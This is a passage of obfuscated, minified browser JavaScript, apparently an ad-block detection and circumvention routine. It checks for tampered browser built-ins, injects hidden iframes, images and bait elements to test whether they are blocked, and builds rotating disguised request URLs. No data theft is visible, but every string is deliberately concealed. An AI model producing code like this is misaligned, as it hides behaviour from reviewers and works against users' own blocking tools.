KS='';try{KS=K4[Rm(0xfc4)][Rm(0x26a)];}catch(KE){oP(Rm(0xbcb));}KS[Rm(0xecc)]('/1')!==oK(KS,'/1')&&oP(Rm(0xecc));{const KI=(KJ,KB)=>{const RF=Rm,KH=KJ[RF(0x91a)](KB),Kd=((Kq,Kp)=>{const Rs=RF;if(''===Kq||''===Kp)return[Kq];const Kf=[];let Kv=Kq;for(let Kh=ol(Kv,Kp);-0x1!==Kh;Kh=ol(Kv,Kp))Kf[Rs(0x731)](Kv[Rs(0x8cd)](0x0,Kh)),Kv=Kv[Rs(0x8cd)](Kh+Kp[Rs(0x82a)]);return Kf[Rs(0x731)](Kv),Kf;})(KJ,KB);if(KH[RF(0x82a)]!==Kd[RF(0x82a)])return!0x1;for(let Kq=0x0;Kq<KH[RF(0x82a)];Kq++)if(KH[Kq]!==Kd[Kq])return!0x1;return!0x0;},Kz=[{'target':navigator[Rm(0x26a)],'key':'/'},{'target':navigator[Rm(0x26a)],'key':'/'},{'target':navigator[Rm(0x26a)],'key':Rm(0x7b5)},{'target':navigator[Rm(0x26a)],'key':Rm(0xf08)}];for(const {target:KJ,key:KB}of Kz)KI(KJ,KB)||oP(Rm(0x91a));}oC=Rm(0x865);let KZ=!0x1;try{throw new K4[(Rm(0x20b))](Rm(0x728));}catch(KH){KZ=!0x0;}KZ||oP(Rm(0xfdc)),oC=Rm(0x3e0);try{K4[Rm(0xd6f)][Rm(0xa58)],K4[Rm(0xd6f)][Rm(0xd49)];}catch(Kd){oP(Rm(0xd3d));}const KD=o4['A'][Rm(0x4a0)](),KY=K4[Rm(0xd49)](KD);KD!==K4[Rm(0xa58)](KY)&&oP(Rm(0x3e0)),oC=Rm(0xd35),K4[Rm(0xec6)](K6)instanceof K4[Rm(0x71e)]||oP(Rm(0xec6)),oC=Rm(0xfa7),K4[Rm(0xfc4)][Rm(0x26a)]||oP(Rm(0x59f)),oC=Rm(0xc45),0x2d8!==K4[Rm(0xc45)](Rm(0xc04))&&oP(Rm(0xc45)),oC=Rm(0x4f3),(isNaN(K4[Rm(0xd60)])||Rm(0xb34)!=typeof K4[Rm(0xd60)]||isNaN(K4[Rm(0xc34)])||Rm(0xb34)!=typeof K4[Rm(0xc34)])&&oP(Rm(0x4f3)),oC=Rm(0x98d);try{let Kq=0x0,Kp=o8['z'];(0x0,o8['c'])(()=>{const RS=Rm;Kq=o4['A'][RS(0xc1e)](0x1,0x64);}),0x0!==Kq&&Kp!==o8['z']||oP(Rm(0x309)),Kq=0x0,Kp=o8['z'],(async function(){const RZ=Rm;Kq=o4['A'][RZ(0xc1e)](0x1,0x64);}()),0x0===Kq&&oP(Rm(0x98d));}catch(Kf){oP(Rm(0x309));}}try{oC=Rm(0xf31);const Kv=Math[Rm(0xc4b)](),Kh=Math[Rm(0xc4b)](),KA=[Kv,Kh];KA[Rm(0x6a7)](),KA[0x0]===Kh&&KA[0x1]===Kv||oP(Rm(0x6a7));}catch(KM){oP(Rm(0x6a7));}{oC=Rm(0xcae);const KG=[[K4,Rm(0xcfa)],[K4,Rm(0xcae)],[K4,Rm(0xfc4)],[{'keyval':0x1},Rm(0x21b)]];let KO=!0x1;for(const [Kb,l0]of KG)if(K4[Rm(0xcae)][Rm(0x446)](Kb,l0)){KO=!0x0;break;}KO||oP(Rm(0x446));}{oC=Rm(0xf0b);const l1=window[Rm(0x8b7)],l2=Symbol(Rm(0xbca)),l3={'cmd':{'push':()=>l2}};window[Rm(0x8b7)]=l3,window[Rm(0x8b7)]!==l3&&oP(Rm(0x826)),window[Rm(0x8b7)][Rm(0x9de)]!==l3[Rm(0x9de)]&&oP(Rm(0x102a)),window[Rm(0x8b7)][Rm(0x9de)][Rm(0x731)]!==l3[Rm(0x9de)][Rm(0x731)]&&oP(Rm(0xf53)),window[Rm(0x8b7)][Rm(0x9de)][Rm(0x731)]()!==l2&&oP(Rm(0xa22)),void 0x0!==l1&&(window[Rm(0x8b7)]=l1);}},oP=K4=>{const RD=RQ,K5=RD(0xbeb)[RD(0xffe)](K4,RD(0x40d))[RD(0xffe)](oC);throw console[RD(0x728)](K5),K5;},ok=function(K4,K5){const Re=RQ;let K6=arguments[Re(0x82a)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(typeof K4!=typeof K5)return!0x1;if(Re(0x683)!=typeof K4&&Re(0x683)!=typeof K5)return K4===K5;if((K4 instanceof K6[Re(0xf31)]||K4 instanceof Array)!=(K5 instanceof K6[Re(0xf31)]||K5 instanceof Array))return!0x1;if(K4 instanceof K6[Re(0xf31)]||K4 instanceof Array){if(K6[Re(0xcae)][Re(0x518)](K4)[Re(0x82a)]!==K6[Re(0xcae)][Re(0x518)](K5)[Re(0x82a)])return!0x1;for(let K7=0x0;K7<K4[Re(0x82a)];K7++)if(!ok(K4[K7],K5[K7],K6))return!0x1;}else{if(K6[Re(0xcae)][Re(0x518)](K4)[Re(0x82a)]!==K6[Re(0xcae)][Re(0x518)](K5)[Re(0x82a)])return!0x1;for(const K8 in K4)if(!ok(K4[K8],K5[K8],K6))return!0x1;}return!0x0;};var og;const oW=[{'selectors':[RQ(0x4df),RQ(0x388)],'html':(0x0,String[RQ(0xca2)])(og||(oN=[RQ(0xf3c)],oi||(oi=oN[RQ(0x8cd)](0x0)),og=Object[RQ(0xaef)](Object[RQ(0xafc)](oN,{'raw':{'value':Object[RQ(0xaef)](oi)}})))),'cases':[[]]},{'html':RQ(0x514),'selectors':[RQ(0x67c),RQ(0xd07),RQ(0xc7b)],'cases':[[{'selector':RQ(0xc7b),'attributes':{'style':RQ(0x985)}},{'selector':RQ(0xff4),'attributes':{'lang':'ko'}}],[{'selector':RQ(0xc7b),'attributes':{'style':RQ(0xd36)}},{'selector':RQ(0xff4),'attributes':{'lang':'en','data-theme':RQ(0x49d)}}],[{'selector':RQ(0xff4),'attributes':{'lang':RQ(0xea5),'dir':RQ(0x79a)}}]],'checker':function(K4){const RY=RQ;let K5=arguments[RY(0x82a)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const K6=K5[RY(0xec6)](K4);if(RY(0x77b)===K6[RY(0x3b4)](RY(0x8b0)))return!0x1;if(RY(0x77b)!==K6[RY(0x3b4)](RY(0xe8b)))return!0x1;if(RY(0x77b)===K6[RY(0x3b4)](RY(0x449)))return!0x1;if(RY(0x77b)!==K6[RY(0x3b4)](RY(0xa8d)))return!0x1;if(RY(0x93a)===K6[RY(0x3b4)](RY(0x5b7)))return!0x1;if(RY(0x77b)!==K6[RY(0x3b4)](RY(0x62e)))return!0x1;const K7=K6[RY(0x3b4)](RY(0x29d));if(RY(0x1e2)!==K7&&'0'!==K7)return!0x1;const K8=Kr=>parseInt(K6[RY(0x3b4)](Kr)[RY(0xc9f)]('px','')),K9=[RY(0x116),RY(0x4f2),RY(0x29a),RY(0x1000),RY(0x6bf),RY(0x3b7),RY(0x234),RY(0x1f4),RY(0x91d),RY(0x5b4),RY(0xf8d),RY(0x4c2)];for(const Kr of K9)if(Math[RY(0xefc)](K8(Kr))>0x64)return!0x1;const Ko=[RY(0xebe),RY(0x519)];for(const KK of Ko){const Kl=K5[RY(0xec6)](K4,KK);if(RY(0x1e2)!==Kl[RY(0x3b4)](RY(0x1017)))return!0x1;if(RY(0x1e2)!==Kl[RY(0x3b4)](RY(0x20f)))return!0x1;const KV=Kl[RY(0x3b4)](RY(0x29d));if(RY(0x1e2)!==KV&&'0'!==KV)return!0x1;}const Kj=K4[RY(0x51a)]();return!(Kj[RY(0x20f)]<0x64||Kj[RY(0x1017)]<0x64);}}];var oN,oi,oL=r(0x2c0);async function oR(K4,K5){await oo();const K6={'protectUrlContext':K4,'isDomainShardingEnabled':K5},K7=[()=>(async function(){const Ru=a2j,K8=document[Ru(0x4aa)](Ru(0x558));try{K8[Ru(0x7de)][Ru(0x774)](Ru(0x1017),'0'),K8[Ru(0x7de)][Ru(0x774)](Ru(0x20f),'0'),K8[Ru(0x7de)][Ru(0x774)](Ru(0xf4d),Ru(0x93a)),K8[Ru(0x7de)][Ru(0x774)](Ru(0x115),Ru(0x77b)),document[Ru(0x94f)][Ru(0x980)](K8);const K9=K8[Ru(0xa89)];if(!K9)throw new Error(Ru(0x527));await new Promise(Ko=>setTimeout(Ko,0x1f4)),oc(K9[Ru(0xd6f)],!0x0);}catch(Ko){throw Ko;}finally{K8[Ru(0xdec)]();}}()),()=>(async function(){const RE=a2j,K8=document[RE(0x4aa)](RE(0x262));K8[RE(0x7de)][RE(0x774)](RE(0xa63),RE(0x11b)),K8[RE(0x7de)][RE(0x774)](RE(0x116),RE(0x37a)),K8[RE(0x7de)][RE(0x774)](RE(0x29a),RE(0x37a));const K9=document[RE(0x4aa)](RE(0x558));try{if(K9[RE(0x7de)][RE(0x774)](RE(0x1017),'0'),K9[RE(0x7de)][RE(0x774)](RE(0x20f),'0'),K9[RE(0x7de)][RE(0x774)](RE(0xf4d),RE(0x93a)),K9[RE(0x7de)][RE(0x774)](RE(0x115),RE(0x77b)),K9[RE(0xa84)]('id',(0x0,o2['md'])(o4['A'][RE(0x4a0)]())),K9[RE(0xfc7)][RE(0x7ee)]((0x0,o2['md'])(o4['A'][RE(0x4a0)]())),K8[RE(0x980)](K9),document[RE(0x94f)][RE(0x980)](K8),RE(0x77b)===getComputedStyle(K9)[RE(0x8b0)])throw new Error(RE(0xe08));}catch(Ko){throw Ko;}finally{K8[RE(0xdec)]();}}()),()=>async function(K8){const RI=a2j,{protectUrlContext:K9,isDomainShardingEnabled:Ko}=K8,Kj=o4['A'][RI(0xc1e)](0x1,0x4),Kr=o4['A'][RI(0xc1e)](0x1,0x4),KK=(0x0,o3['Wq'])({'protectUrlContext':K9,'url':''[RI(0xffe)](o0['A'][RI(0x4af)],RI(0xc3f))[RI(0xffe)](Kj,RI(0xc35))[RI(0xffe)](Kr),'kind':o3['MN'][RI(0xfac)],'key':null,'endpoint':o0['A'][RI(0x4af)],'extra':{'shardingIndex':Ko?o4['A'][RI(0xc1e)](0x0,o5['ch']):-0x1}});return(0x0,o8['c'])((Kl,KV)=>{const Rz=RI,Kc=document[Rz(0x4aa)](Rz(0x6e4));Kc[Rz(0xa84)](Rz(0xee9),'1'),Kc[Rz(0x982)](Rz(0xabd),()=>{const RJ=Rz;Kc[RJ(0x351)]===Kj&&Kc[RJ(0x377)]===Kr||KV(RJ(0x4a9)),Kl();}),Kc[Rz(0x982)](Rz(0x728),async KC=>{const RB=Rz;await oa()?(o7['A'][RB(0x549)](RB(0x5d7)),KV(RB(0x21c)[RB(0xffe)](KC[RB(0x9a6)],RB(0x248)))):(o7['A'][RB(0x549)](RB(0x297)),Kl());}),Kc[Rz(0x5df)]=KK,Rz(0x77b)===window[Rz(0xec6)](Kc)[Rz(0x8b0)]&&KV(Rz(0xd3f));});}(K6),()=>async function(K8){const {protectUrlContext:K9,isDomainShardingEnabled:Ko}=K8;return async function(Kj){const RH=a2j,Kr=document[RH(0x4aa)](RH(0x262));Kr[RH(0x7de)][RH(0x774)](RH(0xa63),RH(0x11b)),Kr[RH(0x7de)][RH(0x774)](RH(0x116),RH(0x37a)),Kr[RH(0x7de)][RH(0x774)](RH(0x29a),RH(0x37a));const KK=document[RH(0x4aa)](RH(0x558));try{if(KK[RH(0x5df)]='',Kr[RH(0x980)](KK),document[RH(0x94f)][RH(0x980)](Kr),RH(0x77b)===getComputedStyle(KK)[RH(0x8b0)])throw new Error(RH(0xe08));const Kl=KK[RH(0x1dc)],KV=KK[RH(0xa89)];if(!Kl||!KV)throw new Error(RH(0xac0));const Kc=(0x0,o3['Wq'])({'protectUrlContext':Kj,'url':''[RH(0xffe)](o0['A'][RH(0x4af)],RH(0xc3f))[RH(0xffe)](o4['A'][RH(0xc1e)](0x1,0x4),RH(0xc35))[RH(0xffe)](o4['A'][RH(0xc1e)](0x1,0x4)),'kind':o3['MN'][RH(0xfac)],'key':null,'endpoint':o0['A'][RH(0x4af)],'extra':{'shardingIndex':o4['A'][RH(0xc1e)](0x0,o5['ch'])}}),KC=(0x0,o3['Wq'])({'protectUrlContext':Kj,'url':''[RH(0xffe)](o0['A'][RH(0x4af)],RH(0xc3f))[RH(0xffe)](o4['A'][RH(0xc1e)](0x1,0x4),RH(0xc35))[RH(0xffe)](o4['A'][RH(0xc1e)](0x1,0x4)),'kind':o3['MN'][RH(0xfac)],'key':null,'endpoint':o0['A'][RH(0x4af)],'extra':{'shardingIndex':-0x1}}),Kn=(0x0,o3['Wq'])({'protectUrlContext':Kj,'url':RH(0x58b)[RH(0xffe)](o4['A'][RH(0x4a0)]()),'kind':o3['MN'][RH(0xcd4)],'endpoint':o0['A'][RH(0x4af)]}),KT=(0x0,o3['Wq'])({'protectUrlContext':Kj,'url':''[RH(0xffe)](o0['A'][RH(0x4af)],RH(0xa61)),'kind':o3['MN'][RH(0x1cb)],'endpoint':o0['A'][RH(0x4af)],'extra':{'shardingIndex':-0x1}}),KP=[RH(0x94c),RH(0xf5c),RH(0xdd7)];let Kk=!0x1;for(const KN of KP)or(location[RH(0xe8f)],KN)&&(Kk=!0x0);const Kg=function(Ki){const Rd=RH;let KL=arguments[Rd(0x82a)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const KR=KL[Rd(0xec6)](Ki);if(Rd(0x77b)===KR[Rd(0x3b4)](Rd(0x8b0)))return!0x1;if(Kk){if(Rd(0xa30)!==KR[Rd(0x3b4)](Rd(0xf4d)))return!0x1;if(Rd(0x77b)!==KR[Rd(0x3b4)](Rd(0xe8b)))return!0x1;if(Rd(0x77b)===KR[Rd(0x3b4)](Rd(0x449)))return!0x1;if(Rd(0x77b)!==KR[Rd(0x3b4)](Rd(0xa8d))&&!Ki[Rd(0xea2)](Rd(0xde2)))return!0x1;if(Rd(0x93a)===KR[Rd(0x3b4)](Rd(0x5b7)))return!0x1;if(Rd(0x77b)!==KR[Rd(0x3b4)](Rd(0x62e)))return!0x1;const KU=KR[Rd(0x3b4)](Rd(0x29d));if(Rd(0x1e2)!==KU&&KL[Rd(0xc45)](KU)<0x0)return!0x1;if(parseFloat(KR[Rd(0x3b4)](Rd(0xdf0)))<0.2)return!0x1;if(Rd(0x77b)!==KR[Rd(0x3b4)](Rd(0xc97))&&Rd(0xa31)==typeof KR[Rd(0xc97)]&&!KR[Rd(0xc97)][Rd(0xecc)](Rd(0xc9d)))return!0x1;if(Rd(0x77b)!==KR[Rd(0x3b4)](Rd(0x399)))return!0x1;if(Rd(0x77b)!==KR[Rd(0x3b4)](Rd(0x426)))return!0x1;const Ka=Km=>parseInt(KR[Rd(0x3b4)](Km)[Rd(0xc9f)]('px','')),KQ=[Rd(0x116),Rd(0x4f2),Rd(0x29a),Rd(0x1000),Rd(0x6bf),Rd(0x3b7),Rd(0x234),Rd(0x1f4),Rd(0x91d),Rd(0x5b4),Rd(0xf8d),Rd(0x4c2)];for(const Km of KQ)if(!Ki[Rd(0xea2)](Rd(0x936)+Km)&&Math[Rd(0xefc)](Ka(Km))>=0x2710)return!0x1;const Kw=[Rd(0xebe),Rd(0x519)];for(const Kx of Kw){const Ky=KL[Rd(0xec6)](Ki,Kx);if(Rd(0x1e2)!==Ky[Rd(0x3b4)](Rd(0x1017)))return!0x1;if(Rd(0x1e2)!==Ky[Rd(0x3b4)](Rd(0x20f)))return!0x1;const KX=Ky[Rd(0x3b4)](Rd(0x29d));if(Rd(0x1e2)!==Ky[Rd(0x3b4)](Rd(0x29d))&&'0'!==KX)return!0x1;}}return!0x0;},KW=Ki=>{const Rq=RH,KL=[Ki];let KR=Ki[Rq(0xdc8)];for(;KR;)KL[Rq(0x731)](KR),KR=KR[Rq(0xdc8)];return KL;};for(const {selectors:Ki,html:KL,cases:KR,targetHosts:KU,disabled:Ka,checker:KQ}of oW)if(!(Ka||KU&&!KU[RH(0x260)](Kw=>Kw===location[RH(0x5f3)]))){Kl[RH(0x79f)](),Kl[RH(0x83e)](KL),Kl[RH(0x753)](),Kl[RH(0x6f0)]('*')[RH(0x11e)](Kw=>{const Rp=RH;if(Kw[Rp(0xea2)]('id')&&(Kw['id']?Kw['id']=(0x0,o2['md'])(Kw['id']):Kw['id']=(0x0,o2['md'])(o4['A'][Rp(0x4a0)]())),Kw[Rp(0xea2)](Rp(0x44f))&&!Kw[Rp(0xea2)](Rp(0xbb5))&&(Kw[Rp(0x4a0)]?Rp(0xa31)==typeof Kw[Rp(0x4a0)]&&(Kw[Rp(0x4a0)]=Kw[Rp(0x4a0)][Rp(0x91a)]('\x20')[Rp(0xabf)](Km=>(0x0,o2['md'])(Km))[Rp(0x241)]('\x20')):(Kw[Rp(0xfc7)][Rp(0x7ee)]((0x0,o2['md'])(o4['A'][Rp(0x4a0)]())),Kw[Rp(0xfc7)][Rp(0x7ee)]((0x0,o2['md'])(o4['A'][Rp(0x4a0)]())))),Kw[Rp(0xea2)](Rp(0xdd4))&&Rp(0x172)!==Kw[Rp(0x712)][Rp(0xf38)]()){const Km=Kw[Rp(0xcce)](Rp(0xdd4));Km?Kw[Rp(0xea2)](Rp(0x1d8))?Kw[Rp(0x362)](Rp(0x1d8)):Kw[Rp(0xa84)](Rp(0xdd4),(0x0,o2['md'])(Km)):Kw[Rp(0xa84)](Rp(0xdd4),(0x0,o2['md'])(o4['A'][Rp(0x4a0)]()));}Kw[Rp(0xea2)](Rp(0x5df))&&''===Kw[Rp(0xcce)](Rp(0x5df))&&!Kw[Rp(0xea2)](Rp(0xd3a))&&(Kw[Rp(0xea2)](Rp(0xa79))?(Kw[Rp(0x362)](Rp(0xa79)),Kw[Rp(0xa84)](Rp(0x5df),KC)):Kw[Rp(0xa84)](Rp(0x5df),Kc)),Kw[Rp(0xea2)](Rp(0xbf6))&&''===Kw[Rp(0xcce)](Rp(0xbf6))&&(Rp(0x98c)===Kw[Rp(0x712)][Rp(0xf38)]()?Kw[Rp(0xa84)](Rp(0xbf6),KT):Kw[Rp(0xa84)](Rp(0xbf6),Kn));}),await(0x0,o9['y'])(0x64);for(const Kw of KR){for(const Kx of Kw)Kl[RH(0x6f0)](Kx[RH(0x9dc)])[RH(0x11e)](Ky=>{const Rf=RH;for(const KX of Object[Rf(0x518)](Kx[Rf(0x3e1)]))Ky[Rf(0xa84)](KX,Kx[Rf(0x3e1)][KX]);!0x0===Kx[Rf(0xdec)]&&Ky[Rf(0xdec)]();});let Km=[];for(const Ky of Ki)Kl[RH(0x6f0)](Ky)[RH(0x11e)](KX=>{const Rv=RH;Km=Km[Rv(0xffe)](KW(KX));});Km=Array[RH(0x8f0)](new Set(Km)),Km[RH(0x11e)](KX=>{const Rh=RH;if(!(KQ||Kg)(KX,KV[Rh(0xd6f)]))throw new Error(Rh(0xf90)+KX[Rh(0x712)]);});}await(0x0,o8['c'])(KX=>window[RH(0x365)]?window[RH(0x365)](()=>KX()):KX());}}catch(KX){throw KX;}finally{Kr[RH(0xdec)]();}}(K9);}(K6),()=>async function(K8){const RA=a2j,{protectUrlContext:K9,isDomainShardingEnabled:Ko}=K8,Kj=o4['A'][RA(0xe23)]([RA(0x3f2),RA(0x169),RA(0xeca),RA(0x8dd),RA(0xf3b)]),Kr=document[RA(0x4aa)](RA(0x558));return Kr[RA(0xa84)](RA(0xee9),'1'),Kr[RA(0x5df)]=(0x0,o3['Wq'])({'protectUrlContext':K9,'url':''[RA(0xffe)](o0['A'][RA(0x4af)],RA(0xe54))[RA(0xffe)](Kj),'kind':o3['MN'][RA(0xfac)],'key':null,'endpoint':o0['A'][RA(0x4af)],'extra':{'shardingIndex':Ko?o4['A'][RA(0xc1e)](0x0,o5['ch']):-0x1}}),ow(Kr),(0x0,o8['c'])((KK,Kl)=>{const RM=RA,KV=Date[RM(0x76b)]();om(Kr,{'onLoad':()=>{const RG=RM,Kc=Date[RG(0x76b)]()-KV;o7['A'][RG(0x549)](RG(0x62f)[RG(0xffe)](Kc,'ms'));const KC=Date[RG(0x76b)](),Kn=(0x0,o3['Wq'])({'protectUrlContext':K9,'url':''[RG(0xffe)](o0['A'][RG(0x4af)],RG(0x40c))[RG(0xffe)](Kj),'kind':o3['MN'][RG(0xfac)],'key':null,'endpoint':o0['A'][RG(0x4af)],'extra':{'shardingIndex':Ko?o4['A'][RG(0xc1e)](0x0,o5['ch']):-0x1}});fetch(Kn,{'cache':RG(0x42e),'priority':RG(0xa01)})[RG(0xf96)](KT=>KT[RG(0xd33)]())[RG(0xf96)](()=>{const RO=RG,KT=Date[RO(0x76b)]()-KC,KP=Math[RO(0x304)](0x3e9,0x5*Kc,0x5*KT);o7['A'][RO(0x549)](RO(0xad4)[RO(0xffe)](KP,RO(0xa3c))[RO(0xffe)](KT,'ms')),setTimeout(async()=>{const Rb=RO;await ox(),o7['A'][Rb(0x549)](Rb(0x97d)[Rb(0xffe)](KP,Rb(0xf33))[Rb(0xffe)](Kj)),Kl(Rb(0xe4b));},KP);})[RG(0x861)](KT=>Kl(RG(0xf20)[RG(0xffe)](KT)));},'onError':Kc=>Kl(RM(0x84f)[RM(0xffe)](null==Kc?void 0x0:Kc[RM(0x9a6)]))}),window[RM(0x982)](RM(0x9a6),Kc=>{const U0=RM;if(U0(0xa31)!=typeof Kc[U0(0x84d)]||!Kc[U0(0x84d)][U0(0x287)](Kj))return;const KC=Date[U0(0x76b)]()-KV;return o7['A'][U0(0x549)](U0(0xd02)[U0(0xffe)](Kc[U0(0x84d)],U0(0x1c8))[U0(0xffe)](KC,'ms')),Kc[U0(0x84d)]===Kj?KK():Kc[U0(0x84d)][U0(0x1ce)](U0(0x491))?Kl(U0(0xc86)[U0(0xffe)](Kc[U0(0x84d)][U0(0x91a)](''[U0(0xffe)](Kj,'_'))[0x1])):void 0x0;}),document[RM(0x94f)][RM(0x980)](Kr);})[RA(0xf96)](KK=>(Kr[RA(0xdec)](),KK))[RA(0x861)](KK=>{const U1=RA;throw Kr[U1(0xdec)](),KK;});}(K6),()=>oQ(K6),...K5?[()=>oQ(K6,0x0)]:[],()=>async function(K8,K9){const U2=a2j;var Ko;const {protectUrlContext:Kj,isDomainShardingEnabled:Kr}=K8;null!==(Ko=K9)&&void 0x0!==Ko||(K9=Kr?o4['A'][U2(0xc1e)](0x0,o5['ch']):-0x1);const KK=o4['A'][U2(0xe23)]([U2(0x598),U2(0x32e),U2(0x9b2),U2(0xebf),U2(0xc46)]);return(0x0,o8['c'])((Kl,KV)=>{const U3=U2,Kc=(0x0,o3['Wq'])({'protectUrlContext':Kj,'url':''[U3(0xffe)](o0['A'][U3(0x4af)],U3(0x5e9))[U3(0xffe)](KK),'kind':o3['MN'][U3(0xfac)],'key':null,'endpoint':o0['A'][U3(0x4af)],'extra':{'shardingIndex':K9}});fetch(Kc)[U3(0xf96)](KC=>KC[U3(0xd33)]())[U3(0xf96)](KC=>{const U4=U3;KC===KK?Kl():KV(U4(0x3e4));})[U3(0x861)](KC=>KV(U3(0x4d6)+KC));});}(K6),()=>async function(K8,K9){const U5=a2j;var Ko;const {protectUrlContext:Kj,isDomainShardingEnabled:Kr}=K8;null!==(Ko=K9)&&void 0x0!==Ko||(K9=Kr?o4['A'][U5(0xc1e)](0x0,o5['ch']):-0x1);const KK=o4['A'][U5(0xe23)]([U5(0x598),U5(0x32e),U5(0x9b2),U5(0xebf),U5(0xc46)]);return(0x0,o8['c'])((Kl,KV)=>{const U6=U5,Kc=(0x0,o3['Wq'])({'protectUrlContext':Kj,'url':''[U6(0xffe)](o0['A'][U6(0x4af)],U6(0xeb9))[U6(0xffe)](KK),'kind':o3['MN'][U6(0xfac)],'key':null,'endpoint':o0['A'][U6(0x4af)],'extra':{'shardingIndex':K9}}),KC=new XMLHttpRequest();KC[U6(0x79f)](U6(0x43b),Kc),KC[U6(0xa51)]=()=>{const U7=U6;0x4===KC[U7(0x106a)]&&(KC[U7(0xc8d)][U7(0xecc)](KK)?Kl():KV(U7(0xf55)));},KC[U6(0x7ef)]=()=>KV(U6(0x866)),KC[U6(0xe13)]=()=>KV(U6(0x60b)),KC[U6(0x582)]();});}(K6)];await async function(K8,K9,Ko){const Uo=a2j,Kj=[],Kr=[],KK=()=>{const U8=a2j;var Kn;return null===(Kn=Kr[U8(0x39f)]())||void 0x0===Kn?void 0x0:Kn();},Kl=()=>{const U9=a2j;for(;Kr[U9(0x82a)]>0x0;)KK();};let KV=!0x1,Kc=0x0;K8[Uo(0x11e)](Kn=>Kj[Uo(0x731)]([Kn,0x0]));const KC=Array[Uo(0x8f0)]({'length':0x2},async()=>{const Uj=Uo;for(;!KV&&Kc<K8[Uj(0x82a)];){for(;0x0===Kj[Uj(0x82a)]&&Kc<K8[Uj(0x82a)]&&!KV;)await new Promise(Kk=>{const Ur=Uj;Kr[Ur(0x731)](Kk);});const Kn=Kj[Uj(0x39f)]();if(!Kn)continue;const [KT,KP]=Kn;try{await KT(),Kc++,Kc===K8[Uj(0x82a)]&&Kl();}catch(Kk){if(KP>=Ko[Uj(0x82a)])throw KV=!0x0,Kl(),Kk;setTimeout(()=>{const UK=Uj;Kj[UK(0x731)]([KT,KP+0x1]),KK();},Ko[KP]);}}});await Promise[Uo(0xae1)](KC);}(K7,0x0,[0x99,0xc5,0x12a]);}let oU;const oa=()=>{const UC=RQ;var K4;return(null!==(K4=oU)&&void 0x0!==K4?K4:oU=(0x0,o8['c'])((K5,K6)=>{const Ul=a2j;var K7;const K8=[],K9=null===(K7=document[Ul(0x23e)](Ul(0x2fa)))||void 0x0===K7?void 0x0:K7[Ul(0xbf6)];K9&&K8[Ul(0x731)](K9),K8[Ul(0x731)](new URL(Ul(0xcfd)+String(Date[Ul(0x76b)]()),location[Ul(0xbf6)])[Ul(0xbf6)]),K8[Ul(0x731)](new URL(Ul(0x353)+String(Date[Ul(0x76b)]()),location[Ul(0xbf6)])[Ul(0xbf6)]);let Ko=0x0;setTimeout(()=>K5(!0x1),0x9c5),K8[Ul(0x11e)](Kj=>{const UV=Ul,Kr=document[UV(0x4aa)](UV(0x6e4));Kr[UV(0xa84)](UV(0xee9),'1'),Kr[UV(0x982)](UV(0xabd),()=>{K5(!0x0);}),Kr[UV(0x982)](UV(0x728),()=>{const Uc=UV;++Ko===K8[Uc(0x82a)]&&K5(!0x1);}),Kr[UV(0x5df)]=Kj;});}))[UC(0xf96)](K5=>(K5||o7['A'][UC(0x549)](UC(0x465)),K5));};async function oQ(K4,K5){const Un=RQ;var K6;const {protectUrlContext:K7,isDomainShardingEnabled:K8}=K4;null!==(K6=K5)&&void 0x0!==K6||(K5=K8?o4['A'][Un(0xc1e)](0x0,o5['ch']):-0x1);const K9=o4['A'][Un(0xe23)]([Un(0x598),Un(0x32e),Un(0x9b2),Un(0xebf),Un(0xc46)]),Ko=(0x0,o3['Wq'])({'protectUrlContext':K7,'url':''[Un(0xffe)](o0['A'][Un(0x4af)],Un(0x592))[Un(0xffe)](K9),'kind':o3['MN'][Un(0x36c)],'key':null,'endpoint':o0['A'][Un(0x4af)],'extra':{'shardingIndex':K5}}),Kj=document[Un(0x4aa)](Un(0x645));return Kj[Un(0xa84)](Un(0xee9),'1'),Kj[Un(0x5df)]=Ko,(0x0,o8['c'])((Kr,KK)=>{const UT=Un;Kj[UT(0x7ef)]=()=>KK(UT(0x999)),Kj[UT(0x666)]=()=>Kr(),document[UT(0x94f)][UT(0x980)](Kj);})[Un(0x22c)](()=>{const UP=Un;Kj[UP(0xdec)]();});}const ow=K4=>{const Ut=RQ;K4[Ut(0x7de)][Ut(0x774)](Ut(0x1017),'0'),K4[Ut(0x7de)][Ut(0x774)](Ut(0x20f),'0'),K4[Ut(0x7de)][Ut(0x774)](Ut(0xf4d),Ut(0x93a)),K4[Ut(0x7de)][Ut(0x774)](Ut(0x115),Ut(0x77b));},om=(K4,K5)=>{const Ug=RQ;let K6=!0x1;const K7=(K9,Ko)=>{const Uk=a2j;K6||(K6=!0x0,K9?K5[Uk(0xd8c)]():K5[Uk(0xf19)](Ko));};K4[Ug(0x982)](Ug(0xabd),()=>K7(!0x0)),K4[Ug(0x982)](Ug(0x728),K9=>{const UW=Ug;var Ko;return K7(!0x1,null!==(Ko=K9[UW(0x728)])&&void 0x0!==Ko?Ko:new Error(UW(0x403)));}),window[Ug(0x982)](Ug(0x9a6),K9=>{const UN=Ug;K9[UN(0x4c6)]===K4[UN(0xa89)]&&K7(!0x0);});const K8=oL['A'][Ug(0xdb1)](window)[Ug(0x1027)][Ug(0xdb1)][Ug(0xcab)](K4);if((o6['A'][Ug(0x608)]()||o6['A'][Ug(0xd20)]())&&K8){const K9=Date[Ug(0x76b)]();fetch(K8,{'cache':Ug(0x42e),'priority':Ug(0xa01)})[Ug(0xf96)](Ko=>Ko[Ug(0xd33)]())[Ug(0xf96)](()=>{const Ui=Ug,Ko=Date[Ui(0x76b)]()-K9,Kj=Math[Ui(0x304)](0x3e9,0x5*Ko);o7['A'][Ui(0x549)](Ui(0x932)[Ui(0xffe)](Kj,Ui(0xb44))[Ui(0xffe)](Ko)),setTimeout(async()=>{const UL=Ui;await ox(),K7(!0x1,new Error(UL(0x811)));},Kj);})[Ug(0x861)](()=>K7(!0x1,new Error(Ug(0x54b))));}},ox=()=>(0x0,o8['c'])(K4=>{const UR=RQ,K5=document[UR(0x4aa)](UR(0x558));ow(K5),document[UR(0x94f)][UR(0x980)](K5);const K6=o4['A'][UR(0x4a0)](),K7=K8=>{const UU=UR;K8[UU(0x84d)]===K6&&(window[UU(0xb15)](UU(0x9a6),K7),K5[UU(0xdec)](),K4());};window[UR(0x982)](UR(0x9a6),K7),K5[UR(0x1dc)][UR(0x79f)](),K5[UR(0x1dc)][UR(0x83e)](UR(0x628)[UR(0xffe)](K6,UR(0xd9b))),K5[UR(0x1dc)][UR(0x753)]();});async function oy(K4,K5){const Ua=RQ;try{const 